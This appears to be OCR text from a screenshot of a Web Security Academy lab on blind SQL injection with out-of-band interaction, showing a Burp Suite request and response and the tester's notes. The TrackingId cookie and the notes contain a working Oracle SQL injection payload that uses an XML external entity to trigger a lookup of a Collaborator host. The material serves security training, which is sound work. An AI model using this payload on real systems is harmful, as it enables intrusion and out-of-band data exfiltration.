 SQL injection cheat shee...
Burp Suite Professional ...
[Burp Collaborator client]
notes.txt - lab-15 - Vis...
08:32 PM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac3e1f9c1e09e8d5806e7c1e00b200ff.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac3e1f9c1e09e8d5806e7c1e00b200ff.web-securi
ty-academy.net
3 Cookie: TrackingId=
pdGopzQ8KNDy6mCB'+||+(SELECT+extractvalue(x
mltype('<%3fxml+version%3d"1.0"+encoding%3d
"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+re
mote+SYSTEM+"http%3a//cgwihkkm49dt3sgk9lufy
yb6mxsngc.burpcollaborator.net/">+%25remote
%3b]>'),'/l')+FROM+dual)--; session=
cAyvnJAQICmiuqlwqse23XjRSGkhnfOW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac3e1f9c1e09e8d5806e7c1e00b200ff.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10977
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
Blind SQL injection with out-of-band
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with out
</h2>
22 <a class="link-back" href="htt
23 Back&nbsp;to&nbsp;lab&nbsp;des
24 <g>
25 <polygon points="1.4,0 0,1
Search... 0 matches
11,078 bytes | 264 millis
INSPECTOR
notes.txt - lab-15 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
notes.txt
notes.txt
1 Lab #15 - Blind SQL injection with out-of-band interaction
2
3 Vulnerable parameter - Tracking cookie
4
5 End Goal - Exploit SQLi and cause a DNS lookup
6
7 Analysis:
8
9 cgwihkkm49dt3sgk9lufyyb6mxsngc.burpcollaborator.net
10
11 ' || (SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://
cgwihkkm49dt3sgk9lufyyb6mxsngc.burpcollaborator.net/"> %remote;]>'),'/l') FROM
dual)--
Subscribe